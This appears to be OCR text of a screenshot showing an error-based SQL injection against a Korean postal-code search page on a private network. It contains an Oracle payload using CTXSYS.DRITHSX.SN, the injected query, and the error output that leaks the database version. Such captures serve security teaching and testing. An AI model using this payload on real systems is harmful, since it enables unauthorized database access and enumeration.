 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or 1= CTXSYS.DRITHSX.SN(user,(select banner from
v$version where rownum=1))--
select * from zipcode where dong like '%1' or 1=
CTXSYS.DRITHSX.SN(user,(select banner from v$version
where rownum=1))--%'
DEBUG : db connect ok!java.sql.SQLException: ORA-
20000: Oracle Text 오류: DRG-11701: Oracle Database
11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
키워드 사전이 존재하지 않습니다 ORA-06512:
"CTXSYS.DRUE", 160행 ORA-06512:
"CTXSYS.DRITHSX", 540행 ORA-06512: 1행
우편번호 주소